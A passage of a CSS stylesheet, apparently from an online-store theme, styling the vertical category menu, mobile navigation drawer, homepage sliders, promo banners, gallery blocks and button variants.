    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    left: 100%;
    top: 100%;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    top: 0px;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 200px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 10px;
    align-items: center;
  }
  .vertical-category > ul > li.dropdown > a:after {
    padding: 10px 20px;
  }
  ul.category-list li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    /*width: 33.33%;*/
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 680px;
    margin: 0 10px;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    /*float: unset;*/
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
  .vertical-category > ul > li > a {
    padding: 11px 20px 11px 0;
    position: unset;
  }
  .vertical-category > ul > li:hover > a,
  .vertical-category ul > li:hover > a {
    color: var(--primary-hover-color);
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  .vertical-category > ul > li > a {
    padding: 8px 20px 8px 0;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .main-category.left-column-main-category {
    padding: 0;
  }
  .vertical-category > ul > li > a {
    padding: 5px 20px 5px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 12px;
    padding: 10px 20px;
  }
}
@media (max-width: 991px) {
  .vertical-category > ul > li + li > a {
    border: none;
  }
  .vertical-category ul li a.more-menu:after {
    right: 15px;
  }
  .home #column-left {
    display: none !important;
  }
  #topCategoryList .dropdown.menulist .dropdown-menu {
    position: relative;
    float: none;
    background-color: transparent;
    border: none;
    box-shadow: none;
    display: none;
    padding: 0;
  }
  #topCategoryList .dropdown.menulist .dropdown-inner {
    display: block;
    padding: 0 10px;
  }
  #topCategoryList .dropdown-submenu > .fa {
    display: none;
  }
  #menu #topCategoryList .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: none;
    position: unset;
    border: none;
    padding: 0 10px;
  }
}

/*----------------------------------------------*/
/* vertical menu */
/*----------------------------------------------*/

.header-bottom .row {
  margin: 0;
}
.box-categories {
  color: var(--secondary-color);
  position: relative;
  padding: 0;
  vertical-align: middle;
  display: flex;
  align-items: center;
  cursor: pointer;
  border-radius: 0;
  color: var(--primary-color);
  background-color: var(--secondary-color);
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}
.box-categories span {
  padding: 0 15px;
}
.header-bottom-left {
  width: 22.964%;
  padding: 0 3px 0 5px;
}
.box-categories .fa-angle-down {
  position: absolute;
  right: 12px;
  font-size: 22px;
}
.box-categories .icon-menu-1 {
  padding: 16px;
  font-size: 18px;
  background: var(--primary-hover-color);
}
.vertical-category-wrapper {
  position: absolute;
  padding: 0;
  width: 100%;
  display: none;
  z-index: 2;
  background: var(--secondary-color);
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 10%);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
#column-left .vertical-category-wrapper,
#column-right .vertical-category-wrapper {
  position: relative;
  display: block;
}
#column-left .page-title,
#column-right .page-title {
  margin: 0;
}
ul.category-list > li {
  width: 100%;
  color: var(--secondary-light-color);
}
.main-category.left-column-main-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category ul li a {
  color: var(--secondary-light-color);
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  text-transform: capitalize;
  position: relative;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
#common-home .vertical-category-wrapper {
  position: absolute;
  z-index: 11;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:before {
  content: "\f067";
  font-family: fontawesome;
  font-size: 14px;
  position: relative;
  margin-right: 10px;
}
.vertical-category ul li a.more-menu.active:before {
  content: "\f068";
}
@media (max-width: 1199px) {
  .box-categories .icon-menu-1 {
    padding: 13px;
    font-size: 16px;
  }
  .box-categories .fa-angle-down {
    font-size: 16px;
  }
  .box-categories span {
    padding: 0 10px;
  }
  .btn_search a:before {
    right: 60px;
    bottom: 10px;
  }
}
@media (min-width: 992px) {
  .category-list {
    padding: 0 20px;
    margin: 0;
    width: 100%;
  }
  .vertical-category ul.category-list > li + li > a {
    border-top: 1px solid var(--border-color);
  }
  ul.category-list li .dropdown-menu {
    display: block;
    left: 107%;
    right: auto;
    margin: 0;
    padding: 0 20px;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-top: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 160px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .category-list .single-dropdown .dropdown-inner li + li a {
    border-top: 1px solid var(--border-color);
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  .vertical-category > ul > li > a {
    padding: 12px 0;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 15px 0;
    align-items: center;
    color: var(--secondary-light-color);
  }
  ul.category-list > li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    width: 33.33%;
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 600px;
    margin: 10px 0;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    float: unset;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .vertical-category > ul > li > a {
    padding: 10px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 14px;
  }
  .box-categories:before {
    margin-right: 5px;
  }
  .vertical-category > ul > li > a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #menu .nav > li + li {
    margin-left: 0;
    padding: 0;
  }
  #menu .nav > li {
    padding: 0;
  }
  .header-top-right .menu-close {
    margin-right: 0;
  }
  #menu .btn-navbar {
    display: block;
    font-size: 20px;
    z-index: 2;
    border: none;
    padding: 0;
    margin: 0;
    background: transparent;
    color: var(--primary-color);
  }
  #topCategoryList {
    background: var(--secondary-color);
    display: block!important;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    max-width: 350px;
    z-index: 999;
    margin: 0;
    -webkit-transform: translate(-400px,0);
    -moz-transform: translate(-400px,0);
    -ms-transform: translate(-400px,0);
    -o-transform: translate(-400px,0);
    transform: translate(-400px,0);
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    -moz-transition-duration: .5s;
    -o-transition-duration: .5s;
    -webkit-transition-duration: .5s;
    transition-duration: .5s;
    overflow: auto;
  }
  #topCategoryList.box-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  #menu .btn-navbar.open-menu:after {
    content: "";
    position: fixed;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 99;
    top: 0;
    left: 0;
    transition-delay: 0.1s;
    transition: opacity 0.2s cubic-bezier(0,0,.3,1);
    background: rgb(0, 0, 0, 0.5);

  }
  .menu-close {
    background: var(--primary-color);
    color: var(--secondary-color);
    padding: 12px 15px;
    font-weight: 600;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
  }
  #menu .nav > li > a, 
  #menu #topCategoryList .dropdown-inner a {
    color: var(--secondary-light-color);
    font-weight: 400;
    padding: 6px 30px 6px 15px;
    display: block;
    font-size: 14px;
    text-transform: capitalize;
  }
  #menu #topCategoryList ul {
    float: none;
    display: block;
    text-align: left;
    background: transparent;
  }
  #menu #topCategoryList > ul {
    margin: 10px 0 0;
  }
  #topCategoryList li .toggle-menu {
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 0;
    padding: 10px 0;
    color: var(--secondary-light-color);
  }
  #topCategoryList li:hover > .toggle-menu {
    color: var(--primary-hover-color);
  }
  #menu .nav > li > a:hover {
    color: var(--primary-hover-color);
  }
  #menu .btn-navbar span {
    position: absolute;
    width: 20px;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    background: var(--primary-hover-color);
  }
  #menu .btn-navbar span:before,
  #menu .btn-navbar span:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    background: var(--primary-hover-color);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
  }
  #menu .btn-navbar span:before {
    top: -5px;
  }
  #menu .btn-navbar span:after {
    top: 5px;
  }
  #menu .vertical-category {
    display: none;
  }
}
@media(max-width: 481px) {
  #topCategoryList {
    max-width: 280px;
  }
  #menu .btn-navbar span {
    width: 16px;
  }
}

/*----------------------------------------------*/
/* slider start */
/*----------------------------------------------*/
.common-home .swiper-viewport {
  box-shadow: none;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
  background: transparent;
}
#common-home .mt-banner {
  margin: 70px 0 0;
}
#common-home .mt-banner:first-child {
  margin: 0;
  padding: 0;
}
.mt-banner:first-child .page-title {
  display: none;
}
#common-home .mt-banner:first-child .slick-slider {
  padding: 0;
  width: auto;
  display: block;
  max-width: unset;
  position: relative;
}
.mt-banner:first-child .slick-dots {
  position: absolute;
  left: 50px;
  bottom: 14px;
  margin: auto;
  display: inline-block;
}
.mt-banner:first-child .text-center {
  padding: 0;
  box-shadow: none;
}
.mt-banner .text-center {
  display: block;
}
.mt-banner:first-child .row {
  padding: 0;
}
.mt-banner:first-child .row > * {
  padding: 0;
}
.mt-banner .row {
  margin: 0;
}
.mt-banner:first-child .slick-track {
  padding: 0;
}
.mt-banner .slick-dots li {
  display: none;
}
.mt-banner .slick-theme .slick-arrow {
  top: auto;
  bottom: 30px;
  height: 70px;
  width: 70px;
  border-radius: 0;
  color: var(--primary-color);
  background: var(--secondary-color);
}
.mt-banner .slick-theme .slick-arrow:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.mt-banner:not(.container) .slick-theme .slick-arrow.slick-next {
  right: 50px;
}
.mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
  right: 121px;
  left: auto;
}
#common-home .mt-banner .slick-slider {
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
  position: relative;
}
@media (min-width: 576px) {
  #common-home .mt-banner .slick-slider {
    width: 540px;
  }
}
@media (min-width: 768px) {
  #common-home .mt-banner .slick-slider {
    width: 720px;
  }
}
@media(min-width: 992px) {
  #common-home .mt-banner .slick-slider {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  #common-home .mt-banner .slick-slider {
    width: 1140px;
  }
}
@media(min-width: 1440px) {
  #common-home .mt-banner .slick-slider {
    width: 1320px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  #common-home .mt-banner .slick-slider {
    width: 1400px;
  }
}
@media(min-width: 1801px) {
  #common-home .mt-banner .slick-slider {
    width: 1560px;
  }
}
@media(max-width: 1800px) {
  #common-home .mt-banner {
    margin: 70px 0 0;
  }
}
@media (max-width: 1440px) {
  #common-home .mt-banner {
    margin: 50px 0 0;
  }
}
@media (max-width: 1199px) {
  #common-home .mt-banner {
  }
}
@media(max-width: 767px) {
  #common-home .mt-banner .slick-slider > * {
    margin: 0 -10px;
  }
}
@media (max-width: 991px) {
  #common-home .mt-banner {
    margin: 30px 0 0;
  }
  .mt-banner:first-child .slick-slide img {
    width: 100%;
  }
  .mt-banner:first-child .col-12 {
    padding: 0;
  }
  #common-home .mt-banner .slick-slider > * {
    margin: 0;
  }
}
@media(max-width: 575px) {
  #common-home .mt-banner .slick-slider {
    padding: 0 15px;
  }
  .mt-banner:first-child .slick-dots {
    left: 30px;
  }
}
@media(max-width: 480px) {
  #common-home .mt-banner {
    margin: 10px 0 0;
  }
}
/*----------------------------------------------*/
/* Featured Category */
/*----------------------------------------------*/
.category-featured {
  position: relative;
}
.category-thumb {
  position: relative;
  overflow: hidden;
}
.category-thumb .caption {
  text-align: center;
  margin: 30px 0 0;
}
.category-thumb .category-btn {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  padding: 7.5px 26px;
  border: none;
  border-radius: 0;
  box-shadow: none;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.category-thumb .category-btn a {
  color: var(--secondary-color);
}
.category-thumb .cat-title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 500;
  margin: -1px 0 10px;
  text-transform: capitalize;
}
.category-thumb .cat-title a:hover {
  color: var(--primary-hover-color);
}
.category-thumb .number-product {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.category-thumb .image img {
  width: 100%;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
}
.category-item:nth-child(even) .category-thumb .images-hover.image {
  background: #ecefec;
}
.category-item .category-thumb .images-hover.image {
  padding: 50px;
  background: #f5efea;
}
.cat-title h4 {
  margin: 0 0 7px;
}
.category-image .image {
  position: relative;
  overflow: hidden;
  width: 81.082%;
}
.category-thumb .image-space {
  position: relative;
  width: 18.918%;
}
@media(max-width: 1440px) {
  .category-item .category-thumb .images-hover.image {
    padding: 40px;
  }
}
@media (max-width: 1199px) {
  .category-thumb .cat-title {
    font-size: 20px;
    line-height: 20px;
  }
  .category-item .category-thumb .images-hover.image {
    padding: 30px;
  }
  .category-thumb .caption {
    margin: 20px 0 0;
  }
  .category-thumb .number-product {
    font-size: 14px;
    line-height: 20px;
  }
}

@media(max-width: 991px) {
  .category-thumb .category-btn {
    font-size: 12px;
    padding: 7px 20px;
  }
}
@media(max-width: 767px) {
  .category-item .category-thumb .images-hover.image {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .category-thumb .cat-title {
    font-size: 16px;
    margin: 0 0 6px;
  }
}

/*----------------------------------------------*/
/* banners */
/*----------------------------------------------*/
.banner-outer, .banners,
.html-content .banners .inner1 {
  position: relative;
  overflow: hidden;
}
.banners .inner1 img {
  width: 100%;
}

/* html1 / html2 / html2 */
.html1-featured-inner .row,
.html2-special .row {
  align-items: center;
  justify-content: space-between;
}
.html-content > div > div {
  display: flex;
  align-items: center;
  margin: 0 -5px;
}
.html-content > div > div > div {
  padding: 0 5px;
}
.promo-sub-title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  margin: 0 0 35px;
  text-transform: uppercase;
  color: var(--primary-hover-color);
}
.combo .banners .promo-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin: 0 0 30px;
  text-transform: capitalize;
  color: var(--primary-color);
}
.combo .banners .promo-sale {
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 20px;
  text-transform: capitalize;
  color: var(--primary-hover-color);
}
.combo .banners .inner2 {
  position: absolute;
  left: 50px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: fit-content;
  height: -moz-fit-content;
  height: -webkit-fit-content;
}
.html-content .banners .inner1 > a::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-radius: 0;
  background: rgba(0, 0, 0, 0.15);
  transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transform: scale(0.5) rotateZ(180deg);
  -o-transform: scale(0.5) rotateZ(180deg);
  -ms-transform: scale(0.5) rotateZ(180deg);
  -moz-transform: scale(0.5) rotateZ(180deg);
  -webkit-transform: scale(0.5) rotateZ(180deg);  
}
.html-content .banners:hover .inner1 > a::before {
  opacity: 1;
  transform: scale(1) rotateZ(0deg);
  -o-transform: scale(1) rotateZ(0deg);
  -ms-transform: scale(1) rotateZ(0deg);
  -moz-transform: scale(1) rotateZ(0deg);
  -webkit-transform: scale(1) rotateZ(0deg);
}
.html1 .inner1 {
  position: relative;
  overflow: hidden;
}
.combo .banners:hover img {
  transform: scale(1.1);
}
.combo .banners img {
  transform: scale(1);
  transition: all 0.5s ease-in-out;
}
.html2-special .special.col-lg-5 {
  overflow: visible;
}
.html1-featured-inner .featured.col-lg-5,
.html2-special .special.col-lg-5 {
  width: 38.3999%;
}
@media (min-width: 481px) {
  .html-content .promo-title > span {
    display: block;
  }
}
@media (min-width: 992px) {
  .html-banner .banners .inner1 > a::before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    background: var(--primary-color);
    transition-duration: 500ms;
    -o-transition-duration: 500ms;
    -ms-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -webkit-transition-duration: 500ms;
  }
  .html-banner .banners:hover .inner1 > a::before {
    opacity: 0.15;
  }
  .html-banner .banners:hover .inner2 {
    opacity: 1;
    bottom: 20px;
  }
  .html3-news .row {
    --bs-gutter-x: 50px;
  }
}
@media (min-width: 1441px) {
  .promo-desc > span {
    display: block;
  }
}
@media (max-width: 1440px) {
  .html1 .button {
    font-size: 12px;
  }
  .combo .banners .promo-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0 0 22px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 12px;
  }
  .mt-banner:not(.container) .slick-theme .slick-prev.slick-arrow {
    right: 101px;
  }
  .mt-banner .slick-theme .slick-arrow {
    height: 50px;
    width: 50px;
  }
}
@media (max-width: 1199px) {
  .promo-sub-title {
    font-size: 16px;
    margin: 0 0 20px;
  }
  .promo-sale {
    font-size: 20px;
    line-height: 24px;
    margin: 0 0 30px;
  }
  .promo-sale > span {
    font-size: 24px;
  }
}
@media (max-width: 991px) {
  .html-banner .part2 {
    margin-top: 10px;
  }
  .html-banner .banners .inner2 {
    bottom: 30px;
    opacity: 1;
  }
  .html2.html-banner .banner5 .inner2 {
    top: 40px;
  }
  .cmobo .banners .promo-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 16px;
  }
  .combo .banners .promo-sale {
    margin: 0 0 8px;
    font-size: 16px;
  }
  .html1-featured-inner .featured.col-lg-5,
  .html2-special .special.col-lg-5 {
    width: 100%;
  }
  .html2-special .special {
    margin-top: 30px;
  }
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 15px;
  }
  .combo .banners .inner2 {
    left: 30px;
  }
}
@media (max-width: 767px) {
  .combo .banners .promo-title {
    font-size: 22px;
    line-height: 22px;
  }
  .combo .bannes .promo-sale {
    font-size: 14px;
  }
}
@media (max-width: 600px) {
  .banner-outer .col-xs-6:nth-child(2n+1) {
    clear: unset;
  }
}
@media (max-width: 575px) {
  .promo-desc {
    margin: 0 0 7px;
  }
}
@media(max-width: 375px) {
  .html1 .promo-text-box {
    margin: 10px 0 0;
  }
  .html1 .promo-title {
    font-size: 14px;
  }
  .html1 .button {
    font-size: 10px;
  }
  .combo .banners .promo-sale {
    font-size: 14px;
  }
}
/*----------------------------------------------*/
/* gallery-post 
/*----------------------------------------------*/
#gallery-carousel {
  display: flex;
}
.gallery-post .gallery {
  position: relative;
}
.gallery-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 20px;
  display: flex;
  float: left;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.gallery-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 46px;
}
.gallery-desc {
  color: var(--secondary-light-color);
  font-size: 20px;
  margin: 12px 0 26px;
}
.gallery-post .gallery-inner {
  display: flex;
}
@media (max-width: 1440px) {
  .gallery-title {
    font-size: 32px;
    line-height: 38px;
    font-weight: 600;
  }
}
@media (max-width: 1199px) {
  .gallery-title {
    font-size: 30px;
  }
  .gallery-content .btn {
    padding: 5px 18px;
    padding: 7px 23px;
    line-height: 18px;
    font-size: 14px;
  }
  .gallery-content {
    width: 75%;
    margin: auto;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .gallery-desc {
    display: none;
  }
  .gallery-title {
    font-size: 22px;
    line-height: 34px;
    font-weight: 500;
    margin-bottom: 10px;
  }
  .gallery-content .btn {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .gallery-content .btn {
    padding: 5px 12px;
    font-size: 10px;
    line-height: 14px;
  }
  .gallery-post .banner4.gallery {
    display: none;
  }
  .gallery-content {
    right: 0;
  }
}
@media (max-width: 575px) {
  .gallery-post .banner3.gallery {
    display: none;
  }
}
@media (max-width: 480px) {
  .gallery-content .btn {
    padding: 6px 7px;
  }
}
@media (max-width: 375px) {
  .gallery-content .btn {
    padding: 3px 2px;
  }
}

/*----------------------------------------------
/* buttons 
/*----------------------------------------------*/
.buttons {
  margin: 1em 0;
}
#tab-review .buttons {
  margin: 1em 0 0;
}
.btn {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  text-transform: uppercase;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  cursor: pointer;
  z-index: 1;
}

.btn.focus,
.btn:focus,
.btn:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.btn.active,
.btn:active {
  box-shadow: none;
}
.btn-xs {
  font-size: 9px;
}
.btn-sm {
  font-size: 10.2px;
}
.btn-lg {
  padding: 8px 20px;
  font-size: 14px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-xs {
  font-size: 9px;
}
.btn-group > .btn-sm {
  font-size: 10.2px;
}
.btn-group > .btn-lg {
  font-size: 14px;
}
#cart .text-right .addtocart-btn,
#cart .text-right .checkout-btn,
.btn-default {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  text-align: center;
  outline: none;
  line-height: 20px;
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border: none;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  padding: 10px 30px;
  border-radius: 0;
  text-transform: uppercase;
  cursor: pointer;
  z-index: 1;
}
#cart .text-right .addtocart-btn:hover,
#cart .text-right .checkout-btn:hover {
  background: var(--primary-color);
}
.btn-primary {
  color: var(--secondary-color);
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
.promo-btn {
  position: relative;
  padding: 10px 30px;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  background: var(--primary-color);
  border: none;
  z-index: 0;
  color: var(--secondary-color);
}
.product-tab-btn {
  text-align: center;
}
.product-tab-btn .promo-btn {
  padding: 15px 70px;
}
.promo-btn:hover, 
.promo-btn:active {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.html2.banner-outer .promo-btn:before {
  width: 49%;
}
.html2.banner-outer .promo-btn:hover:before {
  width: 100%;
}
.btn-warning {
  color: var(--secondary-color);
  background-color: #faa732;
  border-radius: 0;
}
.btn-danger {
  color: var(--secondary-color);
  background-color: #da4f49;
  text-transform: uppercase;
  padding: 7.5px 30px;
  border: none;
  border-radius: 0;
}
.btn-success {
  color: var(--secondary-color);
  background-color: #5bb75b;
  background-repeat: repeat-x;
  border-radius: 0;
}
.btn-info {
  color: var(--primary-hover-color);
  background: var(--secondary-color);
  border: 1px solid var(--primary-hover-color);
  padding: 6.5px 29px;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0;
  font-weight: 500;
}
.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  color: var(--primary-color);
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}
.btn-inverse {
  color: var(--primary-color);
  background-color: #363636;
  background-repeat: repeat-x;
  border-color: var(--primary-color) var(--primary-color) #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  background-color: var(--primary-color);
}
.btn-link:focus,
.btn-link:hover {
  color: var(--secondary-color);
  text-decoration: none;
  outline: none;
}
.open > .dropdown-toggle.btn-primary.focus,
.open > .dropdown-toggle.btn-primary:focus,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:before,
.btn-default:active:focus,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled],
.btn-info.focus,
.btn-info:focus,
.btn-info:active:focus,
.btn-info:active:hover,
.blog-read:hover {
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
  background-color: var(--primary-hover-color);
  box-shadow: none;
}
.btn-default:hover,
.btn-info:hover {
  background: var(--primary-color);
}
@media (max-width: 1199px) {
  .btn {
    padding: 5px 18px;
  }
  .promo-btn {
    padding: 6px 18px;
    line-height: 20px;
  }
  .promo-btn:before {
    height: 32px;
  }
}
@media(max-width: 575px) {
  .promo-btn {
    font-size: 12px;
    padding: 5px 17px;
  }
  .promo-btn:before {
    height: 30px;
  }
}
/* list group */
.list-group a {
  border: none;
  color: var(--secondary-light-color);
  padding: 8px 12px;
}
.list-group a.active,
.list-group a.active:hover,
.list-group a:hover {
  color: var(--primary-color);
  background: transparent;
}
@media (max-width: 991px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 5px 20px;
    font-size: 14px;
  }
  .btn-danger {
    padding: 7.5px 20px;
  }
}
@media (max-width: 575px) {
  #cart .text-right .addtocart-btn,
  #cart .text-right .checkout-btn,
  .btn-default,
  .btn-primary,
  .btn-info {
    padding: 8px 18px;
    font-size: 12px;
    line-height: 14px;
  }
}

/*----------------------------------------------*/
/* products */
/*----------------------------------------------*/
.slick-theme .slick-slide.slick-active .product-layout {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
